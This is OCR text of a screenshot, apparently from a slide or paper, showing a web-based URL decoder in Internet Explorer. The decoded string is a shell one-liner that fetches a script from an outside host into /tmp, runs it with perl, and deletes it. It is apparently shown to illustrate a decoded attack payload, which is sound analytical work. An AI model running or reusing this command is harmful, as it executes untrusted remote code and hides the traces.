 URL Decoder/Encoder - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://meyerweb.com/eric/tools/dencoder/ Go
URL Decoder/Encoder
cd /tmp;wget whitehat.cc/whitehat;perl whitehat;rm -rf whitehat
Decode Encode
Done Internet